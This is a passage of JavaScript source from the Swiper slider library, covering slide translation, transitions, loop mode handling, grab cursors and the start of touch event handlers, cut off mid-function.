swiper.updateProgress(translate);
}
swiper.emit('setTranslate', swiper.translate, byController);
}
function minTranslate(){
return -this.snapGrid[0];
}
function maxTranslate(){
return -this.snapGrid[this.snapGrid.length - 1];
}
function translateTo(translate, speed, runCallbacks, translateBounds, internal){
if(translate===void 0){
translate=0;
}
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(translateBounds===void 0){
translateBounds=true;
}
const swiper=this;
const {
params,
wrapperEl
}=swiper;
if(swiper.animating&&params.preventInteractionOnTransition){
return false;
}
const minTranslate=swiper.minTranslate();
const maxTranslate=swiper.maxTranslate();
let newTranslate;
if(translateBounds&&translate > minTranslate) newTranslate=minTranslate;else if(translateBounds&&translate < maxTranslate) newTranslate=maxTranslate;else newTranslate=translate;
swiper.updateProgress(newTranslate);
if(params.cssMode){
const isH=swiper.isHorizontal();
if(speed===0){
wrapperEl[isH ? 'scrollLeft':'scrollTop']=-newTranslate;
}else{
if(!swiper.support.smoothScroll){
animateCSSModeScroll({
swiper,
targetPosition: -newTranslate,
side: isH ? 'left':'top'
});
return true;
}
wrapperEl.scrollTo({
[isH ? 'left':'top']: -newTranslate,
behavior: 'smooth'
});
}
return true;
}
if(speed===0){
swiper.setTransition(0);
swiper.setTranslate(newTranslate);
if(runCallbacks){
swiper.emit('beforeTransitionStart', speed, internal);
swiper.emit('transitionEnd');
}}else{
swiper.setTransition(speed);
swiper.setTranslate(newTranslate);
if(runCallbacks){
swiper.emit('beforeTransitionStart', speed, internal);
swiper.emit('transitionStart');
}
if(!swiper.animating){
swiper.animating=true;
if(!swiper.onTranslateToWrapperTransitionEnd){
swiper.onTranslateToWrapperTransitionEnd=function transitionEnd(e){
if(!swiper||swiper.destroyed) return;
if(e.target!==this) return;
swiper.wrapperEl.removeEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);
swiper.onTranslateToWrapperTransitionEnd=null;
delete swiper.onTranslateToWrapperTransitionEnd;
if(runCallbacks){
swiper.emit('transitionEnd');
}};}
swiper.wrapperEl.addEventListener('transitionend', swiper.onTranslateToWrapperTransitionEnd);
}}
return true;
}
var translate={
getTranslate: getSwiperTranslate,
setTranslate,
minTranslate,
maxTranslate,
translateTo
};
function setTransition(duration, byController){
const swiper=this;
if(!swiper.params.cssMode){
swiper.wrapperEl.style.transitionDuration=`${duration}ms`;
swiper.wrapperEl.style.transitionDelay=duration===0 ? `0ms`:'';
}
swiper.emit('setTransition', duration, byController);
}
function transitionEmit(_ref){
let {
swiper,
runCallbacks,
direction,
step
}=_ref;
const {
activeIndex,
previousIndex
}=swiper;
let dir=direction;
if(!dir){
if(activeIndex > previousIndex) dir='next';else if(activeIndex < previousIndex) dir='prev';else dir='reset';
}
swiper.emit(`transition${step}`);
if(runCallbacks&&activeIndex!==previousIndex){
if(dir==='reset'){
swiper.emit(`slideResetTransition${step}`);
return;
}
swiper.emit(`slideChangeTransition${step}`);
if(dir==='next'){
swiper.emit(`slideNextTransition${step}`);
}else{
swiper.emit(`slidePrevTransition${step}`);
}}
}
function transitionStart(runCallbacks, direction){
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
params
}=swiper;
if(params.cssMode) return;
if(params.autoHeight){
swiper.updateAutoHeight();
}
transitionEmit({
swiper,
runCallbacks,
direction,
step: 'Start'
});
}
function transitionEnd(runCallbacks, direction){
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
params
}=swiper;
swiper.animating=false;
if(params.cssMode) return;
swiper.setTransition(0);
transitionEmit({
swiper,
runCallbacks,
direction,
step: 'End'
});
}
var transition={
setTransition,
transitionStart,
transitionEnd
};
function slideTo(index, speed, runCallbacks, internal, initial){
if(index===void 0){
index=0;
}
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(typeof index==='string'){
index=parseInt(index, 10);
}
const swiper=this;
let slideIndex=index;
if(slideIndex < 0) slideIndex=0;
const {
params,
snapGrid,
slidesGrid,
previousIndex,
activeIndex,
rtlTranslate: rtl,
wrapperEl,
enabled
}=swiper;
if(swiper.animating&&params.preventInteractionOnTransition||!enabled&&!internal&&!initial){
return false;
}
const skip=Math.min(swiper.params.slidesPerGroupSkip, slideIndex);
let snapIndex=skip + Math.floor((slideIndex - skip) / swiper.params.slidesPerGroup);
if(snapIndex >=snapGrid.length) snapIndex=snapGrid.length - 1;
const translate=-snapGrid[snapIndex];
if(params.normalizeSlideIndex){
for (let i=0; i < slidesGrid.length; i +=1){
const normalizedTranslate=-Math.floor(translate * 100);
const normalizedGrid=Math.floor(slidesGrid[i] * 100);
const normalizedGridNext=Math.floor(slidesGrid[i + 1] * 100);
if(typeof slidesGrid[i + 1]!=='undefined'){
if(normalizedTranslate >=normalizedGrid&&normalizedTranslate < normalizedGridNext - (normalizedGridNext - normalizedGrid) / 2){
slideIndex=i;
}else if(normalizedTranslate >=normalizedGrid&&normalizedTranslate < normalizedGridNext){
slideIndex=i + 1;
}}else if(normalizedTranslate >=normalizedGrid){
slideIndex=i;
}}
}
if(swiper.initialized&&slideIndex!==activeIndex){
if(!swiper.allowSlideNext&&(rtl ? translate > swiper.translate&&translate > swiper.minTranslate():translate < swiper.translate&&translate < swiper.minTranslate())){
return false;
}
if(!swiper.allowSlidePrev&&translate > swiper.translate&&translate > swiper.maxTranslate()){
if((activeIndex||0)!==slideIndex){
return false;
}}
}
if(slideIndex!==(previousIndex||0)&&runCallbacks){
swiper.emit('beforeSlideChangeStart');
}
swiper.updateProgress(translate);
let direction;
if(slideIndex > activeIndex) direction='next';else if(slideIndex < activeIndex) direction='prev';else direction='reset';
if(rtl&&-translate===swiper.translate||!rtl&&translate===swiper.translate){
swiper.updateActiveIndex(slideIndex);
if(params.autoHeight){
swiper.updateAutoHeight();
}
swiper.updateSlidesClasses();
if(params.effect!=='slide'){
swiper.setTranslate(translate);
}
if(direction!=='reset'){
swiper.transitionStart(runCallbacks, direction);
swiper.transitionEnd(runCallbacks, direction);
}
return false;
}
if(params.cssMode){
const isH=swiper.isHorizontal();
const t=rtl ? translate:-translate;
if(speed===0){
const isVirtual=swiper.virtual&&swiper.params.virtual.enabled;
if(isVirtual){
swiper.wrapperEl.style.scrollSnapType='none';
swiper._immediateVirtual=true;
}
if(isVirtual&&!swiper._cssModeVirtualInitialSet&&swiper.params.initialSlide > 0){
swiper._cssModeVirtualInitialSet=true;
requestAnimationFrame(()=> {
wrapperEl[isH ? 'scrollLeft':'scrollTop']=t;
});
}else{
wrapperEl[isH ? 'scrollLeft':'scrollTop']=t;
}
if(isVirtual){
requestAnimationFrame(()=> {
swiper.wrapperEl.style.scrollSnapType='';
swiper._immediateVirtual=false;
});
}}else{
if(!swiper.support.smoothScroll){
animateCSSModeScroll({
swiper,
targetPosition: t,
side: isH ? 'left':'top'
});
return true;
}
wrapperEl.scrollTo({
[isH ? 'left':'top']: t,
behavior: 'smooth'
});
}
return true;
}
swiper.setTransition(speed);
swiper.setTranslate(translate);
swiper.updateActiveIndex(slideIndex);
swiper.updateSlidesClasses();
swiper.emit('beforeTransitionStart', speed, internal);
swiper.transitionStart(runCallbacks, direction);
if(speed===0){
swiper.transitionEnd(runCallbacks, direction);
}else if(!swiper.animating){
swiper.animating=true;
if(!swiper.onSlideToWrapperTransitionEnd){
swiper.onSlideToWrapperTransitionEnd=function transitionEnd(e){
if(!swiper||swiper.destroyed) return;
if(e.target!==this) return;
swiper.wrapperEl.removeEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);
swiper.onSlideToWrapperTransitionEnd=null;
delete swiper.onSlideToWrapperTransitionEnd;
swiper.transitionEnd(runCallbacks, direction);
};}
swiper.wrapperEl.addEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);
}
return true;
}
function slideToLoop(index, speed, runCallbacks, internal){
if(index===void 0){
index=0;
}
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(typeof index==='string'){
const indexAsNumber=parseInt(index, 10);
index=indexAsNumber;
}
const swiper=this;
const gridEnabled=swiper.grid&&swiper.params.grid&&swiper.params.grid.rows > 1;
let newIndex=index;
if(swiper.params.loop){
if(swiper.virtual&&swiper.params.virtual.enabled){
newIndex=newIndex + swiper.virtual.slidesBefore;
}else{
let targetSlideIndex;
if(gridEnabled){
const slideIndex=newIndex * swiper.params.grid.rows;
targetSlideIndex=swiper.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index') * 1===slideIndex)[0].column;
}else{
targetSlideIndex=swiper.getSlideIndexByData(newIndex);
}
const cols=gridEnabled ? Math.ceil(swiper.slides.length / swiper.params.grid.rows):swiper.slides.length;
const {
centeredSlides
}=swiper.params;
let slidesPerView=swiper.params.slidesPerView;
if(slidesPerView==='auto'){
slidesPerView=swiper.slidesPerViewDynamic();
}else{
slidesPerView=Math.ceil(parseFloat(swiper.params.slidesPerView, 10));
if(centeredSlides&&slidesPerView % 2===0){
slidesPerView=slidesPerView + 1;
}}
let needLoopFix=cols - targetSlideIndex < slidesPerView;
if(centeredSlides){
needLoopFix=needLoopFix||targetSlideIndex < Math.ceil(slidesPerView / 2);
}
if(needLoopFix){
const direction=centeredSlides ? targetSlideIndex < swiper.activeIndex ? 'prev':'next':targetSlideIndex - swiper.activeIndex - 1 < swiper.params.slidesPerView ? 'next':'prev';
swiper.loopFix({
direction,
slideTo: true,
activeSlideIndex: direction==='next' ? targetSlideIndex + 1:targetSlideIndex - cols + 1,
slideRealIndex: direction==='next' ? swiper.realIndex:undefined
});
}
if(gridEnabled){
const slideIndex=newIndex * swiper.params.grid.rows;
newIndex=swiper.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index') * 1===slideIndex)[0].column;
}else{
newIndex=swiper.getSlideIndexByData(newIndex);
}}
}
requestAnimationFrame(()=> {
swiper.slideTo(newIndex, speed, runCallbacks, internal);
});
return swiper;
}
function slideNext(speed, runCallbacks, internal){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
enabled,
params,
animating
}=swiper;
if(!enabled) return swiper;
let perGroup=params.slidesPerGroup;
if(params.slidesPerView==='auto'&&params.slidesPerGroup===1&&params.slidesPerGroupAuto){
perGroup=Math.max(swiper.slidesPerViewDynamic('current', true), 1);
}
const increment=swiper.activeIndex < params.slidesPerGroupSkip ? 1:perGroup;
const isVirtual=swiper.virtual&&params.virtual.enabled;
if(params.loop){
if(animating&&!isVirtual&&params.loopPreventsSliding) return false;
swiper.loopFix({
direction: 'next'
});
swiper._clientLeft=swiper.wrapperEl.clientLeft;
if(swiper.activeIndex===swiper.slides.length - 1&&params.cssMode){
requestAnimationFrame(()=> {
swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
});
return true;
}}
if(params.rewind&&swiper.isEnd){
return swiper.slideTo(0, speed, runCallbacks, internal);
}
return swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
}
function slidePrev(speed, runCallbacks, internal){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
params,
snapGrid,
slidesGrid,
rtlTranslate,
enabled,
animating
}=swiper;
if(!enabled) return swiper;
const isVirtual=swiper.virtual&&params.virtual.enabled;
if(params.loop){
if(animating&&!isVirtual&&params.loopPreventsSliding) return false;
swiper.loopFix({
direction: 'prev'
});
swiper._clientLeft=swiper.wrapperEl.clientLeft;
}
const translate=rtlTranslate ? swiper.translate:-swiper.translate;
function normalize(val){
if(val < 0) return -Math.floor(Math.abs(val));
return Math.floor(val);
}
const normalizedTranslate=normalize(translate);
const normalizedSnapGrid=snapGrid.map(val=> normalize(val));
let prevSnap=snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate) - 1];
if(typeof prevSnap==='undefined'&&params.cssMode){
let prevSnapIndex;
snapGrid.forEach((snap, snapIndex)=> {
if(normalizedTranslate >=snap){
prevSnapIndex=snapIndex;
}});
if(typeof prevSnapIndex!=='undefined'){
prevSnap=snapGrid[prevSnapIndex > 0 ? prevSnapIndex - 1:prevSnapIndex];
}}
let prevIndex=0;
if(typeof prevSnap!=='undefined'){
prevIndex=slidesGrid.indexOf(prevSnap);
if(prevIndex < 0) prevIndex=swiper.activeIndex - 1;
if(params.slidesPerView==='auto'&&params.slidesPerGroup===1&&params.slidesPerGroupAuto){
prevIndex=prevIndex - swiper.slidesPerViewDynamic('previous', true) + 1;
prevIndex=Math.max(prevIndex, 0);
}}
if(params.rewind&&swiper.isBeginning){
const lastIndex=swiper.params.virtual&&swiper.params.virtual.enabled&&swiper.virtual ? swiper.virtual.slides.length - 1:swiper.slides.length - 1;
return swiper.slideTo(lastIndex, speed, runCallbacks, internal);
}else if(params.loop&&swiper.activeIndex===0&&params.cssMode){
requestAnimationFrame(()=> {
swiper.slideTo(prevIndex, speed, runCallbacks, internal);
});
return true;
}
return swiper.slideTo(prevIndex, speed, runCallbacks, internal);
}
function slideReset(speed, runCallbacks, internal){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
return swiper.slideTo(swiper.activeIndex, speed, runCallbacks, internal);
}
function slideToClosest(speed, runCallbacks, internal, threshold){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(threshold===void 0){
threshold=0.5;
}
const swiper=this;
let index=swiper.activeIndex;
const skip=Math.min(swiper.params.slidesPerGroupSkip, index);
const snapIndex=skip + Math.floor((index - skip) / swiper.params.slidesPerGroup);
const translate=swiper.rtlTranslate ? swiper.translate:-swiper.translate;
if(translate >=swiper.snapGrid[snapIndex]){
const currentSnap=swiper.snapGrid[snapIndex];
const nextSnap=swiper.snapGrid[snapIndex + 1];
if(translate - currentSnap > (nextSnap - currentSnap) * threshold){
index +=swiper.params.slidesPerGroup;
}}else{
const prevSnap=swiper.snapGrid[snapIndex - 1];
const currentSnap=swiper.snapGrid[snapIndex];
if(translate - prevSnap <=(currentSnap - prevSnap) * threshold){
index -=swiper.params.slidesPerGroup;
}}
index=Math.max(index, 0);
index=Math.min(index, swiper.slidesGrid.length - 1);
return swiper.slideTo(index, speed, runCallbacks, internal);
}
function slideToClickedSlide(){
const swiper=this;
const {
params,
slidesEl
}=swiper;
const slidesPerView=params.slidesPerView==='auto' ? swiper.slidesPerViewDynamic():params.slidesPerView;
let slideToIndex=swiper.clickedIndex;
let realIndex;
const slideSelector=swiper.isElement ? `swiper-slide`:`.${params.slideClass}`;
if(params.loop){
if(swiper.animating) return;
realIndex=parseInt(swiper.clickedSlide.getAttribute('data-swiper-slide-index'), 10);
if(params.centeredSlides){
if(slideToIndex < swiper.loopedSlides - slidesPerView / 2||slideToIndex > swiper.slides.length - swiper.loopedSlides + slidesPerView / 2){
swiper.loopFix();
slideToIndex=swiper.getSlideIndex(elementChildren(slidesEl, `${slideSelector}[data-swiper-slide-index="${realIndex}"]`)[0]);
nextTick(()=> {
swiper.slideTo(slideToIndex);
});
}else{
swiper.slideTo(slideToIndex);
}}else if(slideToIndex > swiper.slides.length - slidesPerView){
swiper.loopFix();
slideToIndex=swiper.getSlideIndex(elementChildren(slidesEl, `${slideSelector}[data-swiper-slide-index="${realIndex}"]`)[0]);
nextTick(()=> {
swiper.slideTo(slideToIndex);
});
}else{
swiper.slideTo(slideToIndex);
}}else{
swiper.slideTo(slideToIndex);
}}
var slide={
slideTo,
slideToLoop,
slideNext,
slidePrev,
slideReset,
slideToClosest,
slideToClickedSlide
};
function loopCreate(slideRealIndex){
const swiper=this;
const {
params,
slidesEl
}=swiper;
if(!params.loop||swiper.virtual&&swiper.params.virtual.enabled) return;
const initSlides=()=> {
const slides=elementChildren(slidesEl, `.${params.slideClass}, swiper-slide`);
slides.forEach((el, index)=> {
el.setAttribute('data-swiper-slide-index', index);
});
};
const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
const slidesPerGroup=params.slidesPerGroup * (gridEnabled ? params.grid.rows:1);
const shouldFillGroup=swiper.slides.length % slidesPerGroup!==0;
const shouldFillGrid=gridEnabled&&swiper.slides.length % params.grid.rows!==0;
const addBlankSlides=amountOfSlides=> {
for (let i=0; i < amountOfSlides; i +=1){
const slideEl=swiper.isElement ? createElement('swiper-slide', [params.slideBlankClass]):createElement('div', [params.slideClass, params.slideBlankClass]);
swiper.slidesEl.append(slideEl);
}};
if(shouldFillGroup){
if(params.loopAddBlankSlides){
const slidesToAdd=slidesPerGroup - swiper.slides.length % slidesPerGroup;
addBlankSlides(slidesToAdd);
swiper.recalcSlides();
swiper.updateSlides();
}else{
showWarning('Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)');
}
initSlides();
}else if(shouldFillGrid){
if(params.loopAddBlankSlides){
const slidesToAdd=params.grid.rows - swiper.slides.length % params.grid.rows;
addBlankSlides(slidesToAdd);
swiper.recalcSlides();
swiper.updateSlides();
}else{
showWarning('Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)');
}
initSlides();
}else{
initSlides();
}
swiper.loopFix({
slideRealIndex,
direction: params.centeredSlides ? undefined:'next'
});
}
function loopFix(_temp){
let {
slideRealIndex,
slideTo=true,
direction,
setTranslate,
activeSlideIndex,
byController,
byMousewheel
}=_temp===void 0 ? {}:_temp;
const swiper=this;
if(!swiper.params.loop) return;
swiper.emit('beforeLoopFix');
const {
slides,
allowSlidePrev,
allowSlideNext,
slidesEl,
params
}=swiper;
const {
centeredSlides
}=params;
swiper.allowSlidePrev=true;
swiper.allowSlideNext=true;
if(swiper.virtual&&params.virtual.enabled){
if(slideTo){
if(!params.centeredSlides&&swiper.snapIndex===0){
swiper.slideTo(swiper.virtual.slides.length, 0, false, true);
}else if(params.centeredSlides&&swiper.snapIndex < params.slidesPerView){
swiper.slideTo(swiper.virtual.slides.length + swiper.snapIndex, 0, false, true);
}else if(swiper.snapIndex===swiper.snapGrid.length - 1){
swiper.slideTo(swiper.virtual.slidesBefore, 0, false, true);
}}
swiper.allowSlidePrev=allowSlidePrev;
swiper.allowSlideNext=allowSlideNext;
swiper.emit('loopFix');
return;
}
let slidesPerView=params.slidesPerView;
if(slidesPerView==='auto'){
slidesPerView=swiper.slidesPerViewDynamic();
}else{
slidesPerView=Math.ceil(parseFloat(params.slidesPerView, 10));
if(centeredSlides&&slidesPerView % 2===0){
slidesPerView=slidesPerView + 1;
}}
const slidesPerGroup=params.slidesPerGroupAuto ? slidesPerView:params.slidesPerGroup;
let loopedSlides=slidesPerGroup;
if(loopedSlides % slidesPerGroup!==0){
loopedSlides +=slidesPerGroup - loopedSlides % slidesPerGroup;
}
loopedSlides +=params.loopAdditionalSlides;
swiper.loopedSlides=loopedSlides;
const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
if(slides.length < slidesPerView + loopedSlides){
showWarning('Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters');
}else if(gridEnabled&&params.grid.fill==='row'){
showWarning('Swiper Loop Warning: Loop mode is not compatible with grid.fill=`row`');
}
const prependSlidesIndexes=[];
const appendSlidesIndexes=[];
let activeIndex=swiper.activeIndex;
if(typeof activeSlideIndex==='undefined'){
activeSlideIndex=swiper.getSlideIndex(slides.filter(el=> el.classList.contains(params.slideActiveClass))[0]);
}else{
activeIndex=activeSlideIndex;
}
const isNext=direction==='next'||!direction;
const isPrev=direction==='prev'||!direction;
let slidesPrepended=0;
let slidesAppended=0;
const cols=gridEnabled ? Math.ceil(slides.length / params.grid.rows):slides.length;
const activeColIndex=gridEnabled ? slides[activeSlideIndex].column:activeSlideIndex;
const activeColIndexWithShift=activeColIndex + (centeredSlides&&typeof setTranslate==='undefined' ? -slidesPerView / 2 + 0.5:0);
if(activeColIndexWithShift < loopedSlides){
slidesPrepended=Math.max(loopedSlides - activeColIndexWithShift, slidesPerGroup);
for (let i=0; i < loopedSlides - activeColIndexWithShift; i +=1){
const index=i - Math.floor(i / cols) * cols;
if(gridEnabled){
const colIndexToPrepend=cols - index - 1;
for (let i=slides.length - 1; i >=0; i -=1){
if(slides[i].column===colIndexToPrepend) prependSlidesIndexes.push(i);
}}else{
prependSlidesIndexes.push(cols - index - 1);
}}
}else if(activeColIndexWithShift + slidesPerView > cols - loopedSlides){
slidesAppended=Math.max(activeColIndexWithShift - (cols - loopedSlides * 2), slidesPerGroup);
for (let i=0; i < slidesAppended; i +=1){
const index=i - Math.floor(i / cols) * cols;
if(gridEnabled){
slides.forEach((slide, slideIndex)=> {
if(slide.column===index) appendSlidesIndexes.push(slideIndex);
});
}else{
appendSlidesIndexes.push(index);
}}
}
swiper.__preventObserver__=true;
requestAnimationFrame(()=> {
swiper.__preventObserver__=false;
});
if(isPrev){
prependSlidesIndexes.forEach(index=> {
slides[index].swiperLoopMoveDOM=true;
slidesEl.prepend(slides[index]);
slides[index].swiperLoopMoveDOM=false;
});
}
if(isNext){
appendSlidesIndexes.forEach(index=> {
slides[index].swiperLoopMoveDOM=true;
slidesEl.append(slides[index]);
slides[index].swiperLoopMoveDOM=false;
});
}
swiper.recalcSlides();
if(params.slidesPerView==='auto'){
swiper.updateSlides();
}else if(gridEnabled&&(prependSlidesIndexes.length > 0&&isPrev||appendSlidesIndexes.length > 0&&isNext)){
swiper.slides.forEach((slide, slideIndex)=> {
swiper.grid.updateSlide(slideIndex, slide, swiper.slides);
});
}
if(params.watchSlidesProgress){
swiper.updateSlidesOffset();
}
if(slideTo){
if(prependSlidesIndexes.length > 0&&isPrev){
if(typeof slideRealIndex==='undefined'){
const currentSlideTranslate=swiper.slidesGrid[activeIndex];
const newSlideTranslate=swiper.slidesGrid[activeIndex + slidesPrepended];
const diff=newSlideTranslate - currentSlideTranslate;
if(byMousewheel){
swiper.setTranslate(swiper.translate - diff);
}else{
swiper.slideTo(activeIndex + slidesPrepended, 0, false, true);
if(setTranslate){
swiper.touchEventsData.startTranslate=swiper.touchEventsData.startTranslate - diff;
swiper.touchEventsData.currentTranslate=swiper.touchEventsData.currentTranslate - diff;
}}
}else{
if(setTranslate){
const shift=gridEnabled ? prependSlidesIndexes.length / params.grid.rows:prependSlidesIndexes.length;
swiper.slideTo(swiper.activeIndex + shift, 0, false, true);
swiper.touchEventsData.currentTranslate=swiper.translate;
}}
}else if(appendSlidesIndexes.length > 0&&isNext){
if(typeof slideRealIndex==='undefined'){
const currentSlideTranslate=swiper.slidesGrid[activeIndex];
const newSlideTranslate=swiper.slidesGrid[activeIndex - slidesAppended];
const diff=newSlideTranslate - currentSlideTranslate;
if(byMousewheel){
swiper.setTranslate(swiper.translate - diff);
}else{
swiper.slideTo(activeIndex - slidesAppended, 0, false, true);
if(setTranslate){
swiper.touchEventsData.startTranslate=swiper.touchEventsData.startTranslate - diff;
swiper.touchEventsData.currentTranslate=swiper.touchEventsData.currentTranslate - diff;
}}
}else{
const shift=gridEnabled ? appendSlidesIndexes.length / params.grid.rows:appendSlidesIndexes.length;
swiper.slideTo(swiper.activeIndex - shift, 0, false, true);
}}
}
swiper.allowSlidePrev=allowSlidePrev;
swiper.allowSlideNext=allowSlideNext;
if(swiper.controller&&swiper.controller.control&&!byController){
const loopParams={
slideRealIndex,
direction,
setTranslate,
activeSlideIndex,
byController: true
};
if(Array.isArray(swiper.controller.control)){
swiper.controller.control.forEach(c=> {
if(!c.destroyed&&c.params.loop) c.loopFix({
...loopParams,
slideTo: c.params.slidesPerView===params.slidesPerView ? slideTo:false
});
});
}else if(swiper.controller.control instanceof swiper.constructor&&swiper.controller.control.params.loop){
swiper.controller.control.loopFix({
...loopParams,
slideTo: swiper.controller.control.params.slidesPerView===params.slidesPerView ? slideTo:false
});
}}
swiper.emit('loopFix');
}
function loopDestroy(){
const swiper=this;
const {
params,
slidesEl
}=swiper;
if(!params.loop||swiper.virtual&&swiper.params.virtual.enabled) return;
swiper.recalcSlides();
const newSlidesOrder=[];
swiper.slides.forEach(slideEl=> {
const index=typeof slideEl.swiperSlideIndex==='undefined' ? slideEl.getAttribute('data-swiper-slide-index') * 1:slideEl.swiperSlideIndex;
newSlidesOrder[index]=slideEl;
});
swiper.slides.forEach(slideEl=> {
slideEl.removeAttribute('data-swiper-slide-index');
});
newSlidesOrder.forEach(slideEl=> {
slidesEl.append(slideEl);
});
swiper.recalcSlides();
swiper.slideTo(swiper.realIndex, 0);
}
var loop={
loopCreate,
loopFix,
loopDestroy
};
function setGrabCursor(moving){
const swiper=this;
if(!swiper.params.simulateTouch||swiper.params.watchOverflow&&swiper.isLocked||swiper.params.cssMode) return;
const el=swiper.params.touchEventsTarget==='container' ? swiper.el:swiper.wrapperEl;
if(swiper.isElement){
swiper.__preventObserver__=true;
}
el.style.cursor='move';
el.style.cursor=moving ? 'grabbing':'grab';
if(swiper.isElement){
requestAnimationFrame(()=> {
swiper.__preventObserver__=false;
});
}}
function unsetGrabCursor(){
const swiper=this;
if(swiper.params.watchOverflow&&swiper.isLocked||swiper.params.cssMode){
return;
}
if(swiper.isElement){
swiper.__preventObserver__=true;
}
swiper[swiper.params.touchEventsTarget==='container' ? 'el':'wrapperEl'].style.cursor='';
if(swiper.isElement){
requestAnimationFrame(()=> {
swiper.__preventObserver__=false;
});
}}
var grabCursor={
setGrabCursor,
unsetGrabCursor
};
function closestElement(selector, base){
if(base===void 0){
base=this;
}
function __closestFrom(el){
if(!el||el===getDocument()||el===getWindow()) return null;
if(el.assignedSlot) el=el.assignedSlot;
const found=el.closest(selector);
if(!found&&!el.getRootNode){
return null;
}
return found||__closestFrom(el.getRootNode().host);
}
return __closestFrom(base);
}
function preventEdgeSwipe(swiper, event, startX){
const window=getWindow();
const {
params
}=swiper;
const edgeSwipeDetection=params.edgeSwipeDetection;
const edgeSwipeThreshold=params.edgeSwipeThreshold;
if(edgeSwipeDetection&&(startX <=edgeSwipeThreshold||startX >=window.innerWidth - edgeSwipeThreshold)){
if(edgeSwipeDetection==='prevent'){
event.preventDefault();
return true;
}
return false;
}
return true;
}
function onTouchStart(event){
const swiper=this;
const document=getDocument();
let e=event;
if(e.originalEvent) e=e.originalEvent;
const data=swiper.touchEventsData;
if(e.type==='pointerdown'){
if(data.pointerId!==null&&data.pointerId!==e.pointerId){
return;
}
data.pointerId=e.pointerId;
}else if(e.type==='touchstart'&&e.targetTouches.length===1){
data.touchId=e.targetTouches[0].identifier;
}
if(e.type==='touchstart'){
preventEdgeSwipe(swiper, e, e.targetTouches[0].pageX);
return;
}
const {
params,
touches,
enabled
}=swiper;
if(!enabled) return;
if(!params.simulateTouch&&e.pointerType==='mouse') return;
if(swiper.animating&&params.preventInteractionOnTransition){
return;
}
if(!swiper.animating&&params.cssMode&&params.loop){
swiper.loopFix();
}
let targetEl=e.target;
if(params.touchEventsTarget==='wrapper'){
if(!swiper.wrapperEl.contains(targetEl)) return;
}
if('which' in e&&e.which===3) return;
if('button' in e&&e.button > 0) return;
if(data.isTouched&&data.isMoved) return;
const swipingClassHasValue = !!params.noSwipingClass&&params.noSwipingClass!=='';
const eventPath=e.composedPath ? e.composedPath():e.path;
if(swipingClassHasValue&&e.target&&e.target.shadowRoot&&eventPath){
targetEl=eventPath[0];
}
const noSwipingSelector=params.noSwipingSelector ? params.noSwipingSelector:`.${params.noSwipingClass}`;
const isTargetShadow = !!(e.target&&e.target.shadowRoot);
if(params.noSwiping&&(isTargetShadow ? closestElement(noSwipingSelector, targetEl):targetEl.closest(noSwipingSelector))){
swiper.allowClick=true;
return;
}
if(params.swipeHandler){
if(!targetEl.closest(params.swipeHandler)) return;
}
touches.currentX=e.pageX;
touches.currentY=e.pageY;
const startX=touches.currentX;
const startY=touches.currentY;
if(!preventEdgeSwipe(swiper, e, startX)){
return;
}
Object.assign(data, {
isTouched: true,
isMoved: false,
allowTouchCallbacks: true,
isScrolling: undefined,
startMoving: undefined
});
touches.startX=startX;
touches.startY=startY;
data.touchStartTime=now();
swiper.allowClick=true;
swiper.updateSize();
swiper.swipeDirection=undefined;
if(params.threshold > 0) data.allowThresholdMove=false;
let preventDefault=true;
if(targetEl.matches(data.focusableElements)){
preventDefault=false;
if(targetEl.nodeName==='SELECT'){
data.isTouched=false;
}}
if(document.activeElement&&document.activeElement.matches(data.focusableElements)&&document.activeElement!==targetEl){
document.activeElement.blur();
}
const shouldPreventDefault=preventDefault&&swiper.allowTouchMove&&params.touchStartPreventDefault;
if((params.touchStartForcePreventDefault||shouldPreventDefault)&&!targetEl.isContentEditable){
e.preventDefault();
}
if(params.freeMode&&params.freeMode.enabled&&swiper.freeMode&&swiper.animating&&!params.cssMode){
swiper.freeMode.onTouchStart();
}
swiper.emit('touchStart', e);
}
function onTouchMove(event){
const document=getDocument();
const swiper=this;
const data=swiper.touchEventsData;
const {
params,
touches,
rtlTranslate: rtl,
enabled
}=swiper;
if(!enabled) return;
if(!params.simulateTouch&&event.pointerType==='mouse') return;
let e=event;
if(e.originalEvent) e=e.originalEvent;
if(e.type==='pointermove'){
if(data.touchId!==null) return;
const id=e.pointerId;
if(id!==data.pointerId) return;
}
let targetTouch;
if(e.type==='touchmove'){
targetTouch=[...e.changedTouches].filter(t=> t.identifier===data.touchId)[0];
if(!targetTouch||targetTouch.identifier!==data.touchId) return;
}else{
targetTouch=e;
}
if(!data.isTouched){
if(data.startMoving&&data.isScrolling){
swiper.emit('touchMoveOpposite', e);
}
return;
}
const pageX=targetTouch.pageX;
const pageY=targetTouch.pageY;
if(e.preventedByNestedSwiper){
touches.startX=pageX;
touches.startY=pageY;
return;
}
if(!swiper.allowTouchMove){
